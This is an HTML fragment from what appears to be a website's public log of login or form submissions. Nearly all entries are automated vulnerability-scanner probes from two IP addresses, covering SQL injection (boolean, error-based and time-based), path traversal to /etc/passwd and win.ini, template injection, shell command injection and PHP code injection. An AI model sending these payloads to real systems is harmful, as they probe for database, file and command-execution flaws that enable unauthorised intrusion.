                                <span class="text-muted ml-3">185.234.72.114</span>
                                <span class="float-right text-muted">1141天</span>
                            </p>
                            123456/**/and+0=7
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">admin</span>
                                <span class="text-muted ml-3">185.234.72.114</span>
                                <span class="float-right text-muted">1141天</span>
                            </p>
                            123456&#039;and/**/convert(int,sys.fn_sqlvarbasetostr(HashBytes(&#039;MD5&#039;,&#039;1490130807&#039;)))&gt;&#039;0
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">admin</span>
                                <span class="text-muted ml-3">185.234.72.114</span>
                                <span class="float-right text-muted">1141天</span>
                            </p>
                            convert(int,sys.fn_sqlvarbasetostr(HashBytes(&#039;MD5&#039;,&#039;1328017980&#039;)))
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">admin</span>
                                <span class="text-muted ml-3">185.234.72.114</span>
                                <span class="float-right text-muted">1141天</span>
                            </p>
                            123456/**/and+1=1
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">admin</span>
                                <span class="text-muted ml-3">185.234.72.114</span>
                                <span class="float-right text-muted">1141天</span>
                            </p>
                            123456/**/and/**/cast(md5(&#039;1363248867&#039;)as/**/int)&gt;0
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">..\..\..\..\..\..\..\..\..\..\..\..\..\..\..\..\..\..\Windows\win.ini admin</span>
                                <span class="text-muted ml-3">185.234.72.114</span>
                                <span class="float-right text-muted">1141天</span>
                            </p>
                            123456
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">.\..\..\..\..\..\..\..\..\..\..\..\..\..\..\..\..\..\..\Windows\win.ini</span>
                                <span class="text-muted ml-3">185.234.72.114</span>
                                <span class="float-right text-muted">1141天</span>
                            </p>
                            123456
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">..\..\..\..\..\..\..\..\..\..\..\..\..\..\..\..\..\..\Windows\win.ini</span>
                                <span class="text-muted ml-3">185.234.72.114</span>
                                <span class="float-right text-muted">1141天</span>
                            </p>
                            123456
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">%u2215etc%u2215passwd</span>
                                <span class="text-muted ml-3">185.234.72.114</span>
                                <span class="float-right text-muted">1141天</span>
                            </p>
                            123456
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">admin</span>
                                <span class="text-muted ml-3">185.234.72.114</span>
                                <span class="float-right text-muted">1141天</span>
                            </p>
                            123456&#039;and(select&#039;1&#039;from/**/cast(md5(1076758484)as/**/int))&gt;&#039;0
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">admin</span>
                                <span class="text-muted ml-3">185.234.72.114</span>
                                <span class="float-right text-muted">1141天</span>
                            </p>
                            extractvalue(1,concat(char(126),md5(1857034157)))
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">%2fetc%2fpasswd</span>
                                <span class="text-muted ml-3">185.234.72.114</span>
                                <span class="float-right text-muted">1141天</span>
                            </p>
                            123456
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">admin</span>
                                <span class="text-muted ml-3">185.234.72.114</span>
                                <span class="float-right text-muted">1141天</span>
                            </p>
                            123456&quot;and/**/extractvalue(1,concat(char(126),md5(1687427901)))and&quot;
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">admin</span>
                                <span class="text-muted ml-3">185.234.72.114</span>
                                <span class="float-right text-muted">1141天</span>
                            </p>
                            123456&#039;and/**/extractvalue(1,concat(char(126),md5(1722706249)))and&#039;
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">/etc/passwd admin</span>
                                <span class="text-muted ml-3">185.234.72.114</span>
                                <span class="float-right text-muted">1141天</span>
                            </p>
                            123456
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">/etc/passwd</span>
                                <span class="text-muted ml-3">185.234.72.114</span>
                                <span class="float-right text-muted">1141天</span>
                            </p>
                            123456
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">%u002e%u002e%u2215%u002e%u002e%u2215%u002e%u002e%u2215%u002e%u002e%u2215%u002e%u002e%u2215%u002e%u002e%u2215etc%u2215passwd</span>
                                <span class="text-muted ml-3">185.234.72.114</span>
                                <span class="float-right text-muted">1141天</span>
                            </p>
                            123456
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2fetc%2fpasswd</span>
                                <span class="text-muted ml-3">185.234.72.114</span>
                                <span class="float-right text-muted">1141天</span>
                            </p>
                            123456
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">./../../../../../../etc/passwd</span>
                                <span class="text-muted ml-3">185.234.72.114</span>
                                <span class="float-right text-muted">1141天</span>
                            </p>
                            123456
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">../../../../../../etc/passwd admin</span>
                                <span class="text-muted ml-3">185.234.72.114</span>
                                <span class="float-right text-muted">1141天</span>
                            </p>
                            123456
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">&lt;%- 862430925+834458730 %&gt;</span>
                                <span class="text-muted ml-3">185.234.72.114</span>
                                <span class="float-right text-muted">1141天</span>
                            </p>
                            123456
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">#set($c=864355767+897991692)${c}$c</span>
                                <span class="text-muted ml-3">185.234.72.114</span>
                                <span class="float-right text-muted">1141天</span>
                            </p>
                            123456
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">${(841600797+907018537)?c}</span>
                                <span class="text-muted ml-3">185.234.72.114</span>
                                <span class="float-right text-muted">1141天</span>
                            </p>
                            123456
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">expr 888770109 + 946687120</span>
                                <span class="text-muted ml-3">185.234.72.114</span>
                                <span class="float-right text-muted">1141天</span>
                            </p>
                            123456
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">../../../../../../etc/passwd</span>
                                <span class="text-muted ml-3">185.234.72.114</span>
                                <span class="float-right text-muted">1141天</span>
                            </p>
                            123456
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">admin&amp;set /A 961971189+887393834</span>
                                <span class="text-muted ml-3">185.234.72.114</span>
                                <span class="float-right text-muted">1141天</span>
                            </p>
                            123456
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">${898436854+820481180}</span>
                                <span class="text-muted ml-3">185.234.72.114</span>
                                <span class="float-right text-muted">1141天</span>
                            </p>
                            123456
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">admin$(expr 928714651 + 885672813)</span>
                                <span class="text-muted ml-3">185.234.72.114</span>
                                <span class="float-right text-muted">1141天</span>
                            </p>
                            123456
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">admin</span>
                                <span class="text-muted ml-3">185.234.72.114</span>
                                <span class="float-right text-muted">1141天</span>
                            </p>
                            123456
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">/*1*/{{904600767+857911414}}</span>
                                <span class="text-muted ml-3">185.234.72.114</span>
                                <span class="float-right text-muted">1141天</span>
                            </p>
                            123456
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">&#039;-var_dump(md5(900649182))-&#039;</span>
                                <span class="text-muted ml-3">185.234.72.114</span>
                                <span class="float-right text-muted">1141天</span>
                            </p>
                            123456
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">admin</span>
                                <span class="text-muted ml-3">185.234.72.114</span>
                                <span class="float-right text-muted">1141天</span>
                            </p>
                            123456
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">admin|expr 889697234 + 931672059</span>
                                <span class="text-muted ml-3">185.234.72.114</span>
                                <span class="float-right text-muted">1141天</span>
                            </p>
                            123456
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">admin</span>
                                <span class="text-muted ml-3">185.234.72.114</span>
                                <span class="float-right text-muted">1141天</span>
                            </p>
                            123456
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">admin</span>
                                <span class="text-muted ml-3">185.234.72.114</span>
                                <span class="float-right text-muted">1141天</span>
                            </p>
                            &lt;%- 803616990+998419721 %&gt;
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">admin
expr 880667578 + 998965518</span>
                                <span class="text-muted ml-3">185.234.72.114</span>
                                <span class="float-right text-muted">1141天</span>
                            </p>
                            123456
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">admin</span>
                                <span class="text-muted ml-3">185.234.72.114</span>
                                <span class="float-right text-muted">1141天</span>
                            </p>
                            123456
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">admin</span>
                                <span class="text-muted ml-3">185.234.72.114</span>
                                <span class="float-right text-muted">1141天</span>
                            </p>
                            expr 943590034 + 863474646
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">admin</span>
                                <span class="text-muted ml-3">185.234.72.114</span>
                                <span class="float-right text-muted">1141天</span>
                            </p>
                            #set($c=813148173+844471629)${c}$c
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">admin</span>
                                <span class="text-muted ml-3">185.234.72.114</span>
                                <span class="float-right text-muted">1141天</span>
                            </p>
                            123456&amp;set /A 919718120+813870554
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">admin</span>
                                <span class="text-muted ml-3">185.234.72.114</span>
                                <span class="float-right text-muted">1141天</span>
                            </p>
                            123456
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">./../../../../../../../../../../../../../../../../../../etc/passwd</span>
                                <span class="text-muted ml-3">185.234.72.114</span>
                                <span class="float-right text-muted">1141天</span>
                            </p>
                            123456
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">${@var_dump(md5(102919549))};</span>
                                <span class="text-muted ml-3">185.234.72.114</span>
                                <span class="float-right text-muted">1141天</span>
                            </p>
                            123456
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">admin</span>
                                <span class="text-muted ml-3">185.234.72.114</span>
                                <span class="float-right text-muted">1141天</span>
                            </p>
                            123456$(expr 892139313 + 990337927)
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">admin</span>
                                <span class="text-muted ml-3">185.234.72.114</span>
                                <span class="float-right text-muted">1141天</span>
                            </p>
                            ${(886969728+889171892)?c}
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">admin</span>
                                <span class="text-muted ml-3">185.234.72.114</span>
                                <span class="float-right text-muted">1141天</span>
                            </p>
                            123456
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">admin</span>
                                <span class="text-muted ml-3">185.234.72.114</span>
                                <span class="float-right text-muted">1141天</span>
                            </p>
                            123456|expr 805611159 + 883630909
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">admin</span>
                                <span class="text-muted ml-3">185.234.72.114</span>
                                <span class="float-right text-muted">1141天</span>
                            </p>
                            ${836828550+904815326}
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">admin</span>
                                <span class="text-muted ml-3">185.234.72.114</span>
                                <span class="float-right text-muted">1141天</span>
                            </p>
                            &#039;-var_dump(md5(611258435))-&#039;
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">admin</span>
                                <span class="text-muted ml-3">185.234.72.114</span>
                                <span class="float-right text-muted">1141天</span>
                            </p>
                            123456
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">eswzzknuijseoldjmbhf</span>
                                <span class="text-muted ml-3">185.234.72.114</span>
                                <span class="float-right text-muted">1141天</span>
                            </p>
                            123456
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">admin</span>
                                <span class="text-muted ml-3">185.234.72.114</span>
                                <span class="float-right text-muted">1141天</span>
                            </p>
                            123456
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">../../../../../../../../../../../../../../../../../../etc/passwd admin</span>
                                <span class="text-muted ml-3">185.234.72.114</span>
                                <span class="float-right text-muted">1141天</span>
                            </p>
                            123456
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">admin</span>
                                <span class="text-muted ml-3">185.234.72.114</span>
                                <span class="float-right text-muted">1141天</span>
                            </p>
                            ${@var_dump(md5(505307259))};
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">admin</span>
                                <span class="text-muted ml-3">185.234.72.114</span>
                                <span class="float-right text-muted">1141天</span>
                            </p>
                            /*1*/{{807979426+950964518}}
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">admin</span>
                                <span class="text-muted ml-3">185.234.72.114</span>
                                <span class="float-right text-muted">1141天</span>
                            </p>
                            123456
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">../../../../../../../../../../../../../../../../../../etc/passwd</span>
                                <span class="text-muted ml-3">185.234.72.114</span>
                                <span class="float-right text-muted">1141天</span>
                            </p>
                            123456
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">${816659256+963254621}</span>
                                <span class="text-muted ml-3">185.234.72.114</span>
                                <span class="float-right text-muted">1141天</span>
                            </p>
                            123456
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">admin</span>
                                <span class="text-muted ml-3">185.234.72.114</span>
                                <span class="float-right text-muted">1141天</span>
                            </p>
                            eswzzknuijseoldjmbhf
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">admin</span>
                                <span class="text-muted ml-3">185.234.72.114</span>
                                <span class="float-right text-muted">1141天</span>
                            </p>
                            123456
expr 824470990 + 868349877
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">admin</span>
                                <span class="text-muted ml-3">185.234.72.114</span>
                                <span class="float-right text-muted">1141天</span>
                            </p>
                            ${957926461+967448849}
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">admin</span>
                                <span class="text-muted ml-3">185.234.72.114</span>
                                <span class="float-right text-muted">1141天</span>
                            </p>
                            123456
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">admin&#039;/**/and/**/DBMS_PIPE.RECEIVE_MESSAGE(&#039;l&#039;,15)=&#039;l</span>
                                <span class="text-muted ml-3">194.163.191.42</span>
                                <span class="float-right text-muted">1141天</span>
                            </p>
                            123456
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">admin&#039;/**/and/**/DBMS_PIPE.RECEIVE_MESSAGE(&#039;p&#039;,0)=&#039;p</span>
                                <span class="text-muted ml-3">194.163.191.42</span>
                                <span class="float-right text-muted">1141天</span>
                            </p>
                            123456
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">admin&#039;and(select+1)&gt;0waitfor/**/delay&#039;0:0:15</span>
                                <span class="text-muted ml-3">194.163.191.42</span>
                                <span class="float-right text-muted">1141天</span>
                            </p>
                            123456
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">admin&#039;and(select+1)&gt;0waitfor/**/delay&#039;0:0:0</span>
                                <span class="text-muted ml-3">194.163.191.42</span>
                                <span class="float-right text-muted">1141天</span>
                            </p>
                            123456
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">admin&#039;/**/and(select&#039;1&#039;from/**/pg_sleep(15))::text&gt;&#039;0</span>
                                <span class="text-muted ml-3">194.163.191.42</span>
                                <span class="float-right text-muted">1141天</span>
                            </p>
                            123456
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">admin&#039;/**/and(select&#039;1&#039;from/**/pg_sleep(0))::text&gt;&#039;0</span>
                                <span class="text-muted ml-3">194.163.191.42</span>
                                <span class="float-right text-muted">1141天</span>
                            </p>
                            123456
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">admin&quot;and(select*from(select+sleep(15))a/**/union/**/select+1)=&quot;</span>
                                <span class="text-muted ml-3">194.163.191.42</span>
                                <span class="float-right text-muted">1141天</span>
                            </p>
                            123456
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">admin&quot;and(select*from(select+sleep(0))a/**/union/**/select+1)=&quot;</span>
                                <span class="text-muted ml-3">194.163.191.42</span>
                                <span class="float-right text-muted">1141天</span>
                            </p>
                            123456
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">admin&#039;and(select*from(select+sleep(15))a/**/union/**/select+1)=&#039;</span>
                                <span class="text-muted ml-3">194.163.191.42</span>
                                <span class="float-right text-muted">1141天</span>
                            </p>
                            123456
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">admin&#039;and(select*from(select+sleep(0))a/**/union/**/select+1)=&#039;</span>
                                <span class="text-muted ml-3">194.163.191.42</span>
                                <span class="float-right text-muted">1141天</span>
                            </p>
                            123456
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">admin&quot;and&quot;z&quot;=&quot;p</span>
                                <span class="text-muted ml-3">194.163.191.42</span>
                                <span class="float-right text-muted">1141天</span>
                            </p>
                            123456
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">admin&quot;and&quot;i&quot;=&quot;i</span>
                                <span class="text-muted ml-3">194.163.191.42</span>
                                <span class="float-right text-muted">1141天</span>
                            </p>
                            123456
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">admin&#039;and&#039;s&#039;=&#039;y</span>
                                <span class="text-muted ml-3">194.163.191.42</span>
                                <span class="float-right text-muted">1141天</span>
                            </p>
                            123456
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">admin&#039;and&#039;z&#039;=&#039;z</span>
                                <span class="text-muted ml-3">194.163.191.42</span>
                                <span class="float-right text-muted">1141天</span>
                            </p>
                            123456
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">admin</span>
                                <span class="text-muted ml-3">194.163.191.42</span>
                                <span class="float-right text-muted">1141天</span>
                            </p>
                            123456&#039;/**/and/**/DBMS_PIPE.RECEIVE_MESSAGE(&#039;d&#039;,15)=&#039;d
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">admin</span>
                                <span class="text-muted ml-3">194.163.191.42</span>
                                <span class="float-right text-muted">1141天</span>
                            </p>
                            123456&#039;/**/and/**/DBMS_PIPE.RECEIVE_MESSAGE(&#039;p&#039;,0)=&#039;p
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">admin</span>
                                <span class="text-muted ml-3">194.163.191.42</span>
                                <span class="float-right text-muted">1141天</span>
                            </p>
                            123456/**/and/**/3=DBMS_PIPE.RECEIVE_MESSAGE(&#039;t&#039;,15)
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">admin</span>
                                <span class="text-muted ml-3">194.163.191.42</span>
                                <span class="float-right text-muted">1141天</span>
                            </p>
                            123456/**/and/**/3=DBMS_PIPE.RECEIVE_MESSAGE(&#039;r&#039;,0)
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">admin</span>
                                <span class="text-muted ml-3">194.163.191.42</span>
                                <span class="float-right text-muted">1141天</span>
                            </p>
                            123456&#039;and(select+1)&gt;0waitfor/**/delay&#039;0:0:15
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">admin</span>
                                <span class="text-muted ml-3">194.163.191.42</span>
                                <span class="float-right text-muted">1141天</span>
                            </p>
                            123456&#039;and(select+1)&gt;0waitfor/**/delay&#039;0:0:0
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">admin</span>
                                <span class="text-muted ml-3">194.163.191.42</span>
                                <span class="float-right text-muted">1141天</span>
                            </p>
                            123456/**/and(select+1)&gt;0waitfor/**/delay&#039;0:0:15&#039;/**/
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">admin</span>
                                <span class="text-muted ml-3">194.163.191.42</span>
                                <span class="float-right text-muted">1141天</span>
                            </p>
                            123456/**/and(select+1)&gt;0waitfor/**/delay&#039;0:0:0&#039;/**/
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">admin</span>
                                <span class="text-muted ml-3">194.163.191.42</span>
                                <span class="float-right text-muted">1141天</span>
                            </p>
                            123456&#039;/**/and(select&#039;1&#039;from/**/pg_sleep(15))::text&gt;&#039;0
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">admin</span>
                                <span class="text-muted ml-3">194.163.191.42</span>
                                <span class="float-right text-muted">1141天</span>
                            </p>
                            123456&#039;/**/and(select&#039;1&#039;from/**/pg_sleep(0))::text&gt;&#039;0
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">admin</span>
                                <span class="text-muted ml-3">194.163.191.42</span>
                                <span class="float-right text-muted">1141天</span>
                            </p>
                            123456/**/and(select+1/**/from/**/pg_sleep(15))&gt;0/**/
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">admin</span>
                                <span class="text-muted ml-3">194.163.191.42</span>
                                <span class="float-right text-muted">1141天</span>
                            </p>
                            123456/**/and(select+1/**/from/**/pg_sleep(0))&gt;0/**/
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">admin</span>
                                <span class="text-muted ml-3">194.163.191.42</span>
                                <span class="float-right text-muted">1141天</span>
                            </p>
                            123456&quot;and(select*from(select+sleep(15))a/**/union/**/select+1)=&quot;
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">admin</span>
                                <span class="text-muted ml-3">194.163.191.42</span>
                                <span class="float-right text-muted">1141天</span>
                            </p>
                            123456&quot;and(select*from(select+sleep(0))a/**/union/**/select+1)=&quot;
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">admin</span>
                                <span class="text-muted ml-3">194.163.191.42</span>
                                <span class="float-right text-muted">1141天</span>
                            </p>
                            123456&#039;and(select*from(select+sleep(15))a/**/union/**/select+1)=&#039;
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">admin</span>
                                <span class="text-muted ml-3">194.163.191.42</span>
                                <span class="float-right text-muted">1141天</span>
                            </p>
                            123456&#039;and(select*from(select+sleep(0))a/**/union/**/select+1)=&#039;
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">&lt;%- 842172262+916319425 %&gt;</span>
                                <span class="text-muted ml-3">194.163.191.42</span>
                                <span class="float-right text-muted">1141天</span>
                            </p>
                            123456
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">admin</span>
                                <span class="text-muted ml-3">194.163.191.42</span>
                                <span class="float-right text-muted">1141天</span>
                            </p>
                            (select*from(select+sleep(15)union/**/select+1)a)
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">#set($c=942210066+839182775)${c}$c</span>
                                <span class="text-muted ml-3">194.163.191.42</span>
                                <span class="float-right text-muted">1141天</span>
                            </p>
                            123456
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">admin</span>
                                <span class="text-muted ml-3">194.163.191.42</span>
                                <span class="float-right text-muted">1141天</span>
                            </p>
                            (select*from(select+sleep(0)union/**/select+1)a)
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">${(974969955+978970391)?c}</span>
                                <span class="text-muted ml-3">194.163.191.42</span>
                                <span class="float-right text-muted">1141天</span>
                            </p>
                            123456
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">admin</span>
                                <span class="text-muted ml-3">194.163.191.42</span>
                                <span class="float-right text-muted">1141天</span>
                            </p>
                            123456
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">admin</span>
                                <span class="text-muted ml-3">194.163.191.42</span>
                                <span class="float-right text-muted">1141天</span>
                            </p>
                            123456
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">${962183767+851477778}</span>
                                <span class="text-muted ml-3">194.163.191.42</span>
                                <span class="float-right text-muted">1141天</span>
                            </p>
                            123456
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">admin</span>
                                <span class="text-muted ml-3">194.163.191.42</span>
                                <span class="float-right text-muted">1141天</span>
                            </p>
                            123456
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">admin</span>
                                <span class="text-muted ml-3">194.163.191.42</span>
                                <span class="float-right text-muted">1141天</span>
                            </p>
                            123456&quot;and&quot;q&quot;=&quot;s
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">/*1*/{{914293000+955761622}}</span>
                                <span class="text-muted ml-3">194.163.191.42</span>
                                <span class="float-right text-muted">1141天</span>
                            </p>
                            123456
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">admin</span>
                                <span class="text-muted ml-3">194.163.191.42</span>
                                <span class="float-right text-muted">1141天</span>
                            </p>
                            123456&quot;and&quot;f&quot;=&quot;f
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">admin</span>
                                <span class="text-muted ml-3">194.163.191.42</span>
                                <span class="float-right text-muted">1141天</span>
                            </p>
                            123456&amp;set /A 942703206+860935508
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">admin</span>
                                <span class="text-muted ml-3">194.163.191.42</span>
                                <span class="float-right text-muted">1141天</span>
                            </p>
                            123456&#039;and&#039;d&#039;=&#039;h
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">admin</span>
                                <span class="text-muted ml-3">194.163.191.42</span>
                                <span class="float-right text-muted">1141天</span>
                            </p>
                            &lt;%- 874440064+955394110 %&gt;
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">&#039;-var_dump(md5(218176060))-&#039;</span>
                                <span class="text-muted ml-3">194.163.191.42</span>
                                <span class="float-right text-muted">1141天</span>
                            </p>
                            123456
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">admin</span>
                                <span class="text-muted ml-3">194.163.191.42</span>
                                <span class="float-right text-muted">1141天</span>
                            </p>
                            123456&#039;and&#039;l&#039;=&#039;l
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">admin</span>
                                <span class="text-muted ml-3">194.163.191.42</span>
                                <span class="float-right text-muted">1141天</span>
                            </p>
                            #set($c=972214153+879349398)${c}$c
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">../../../../../../../../../../../../../../../../../../etc/passwd admin</span>
                                <span class="text-muted ml-3">194.163.191.42</span>
                                <span class="float-right text-muted">1141天</span>
                            </p>
                            123456
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">admin</span>
                                <span class="text-muted ml-3">194.163.191.42</span>
                                <span class="float-right text-muted">1141天</span>
                            </p>
                            123456
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">admin</span>
                                <span class="text-muted ml-3">194.163.191.42</span>
                                <span class="float-right text-muted">1141天</span>
                            </p>
                            ${(899292947+844244620)?c}
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">admin</span>
                                <span class="text-muted ml-3">194.163.191.42</span>
                                <span class="float-right text-muted">1141天</span>
                            </p>
                            bvfsawkabldlabwcbaxf
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">${@var_dump(md5(400187487))};</span>
                                <span class="text-muted ml-3">194.163.191.42</span>
                                <span class="float-right text-muted">1141天</span>
                            </p>
                            123456
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">admin</span>
                                <span class="text-muted ml-3">194.163.191.42</span>
                                <span class="float-right text-muted">1141天</span>
                            </p>
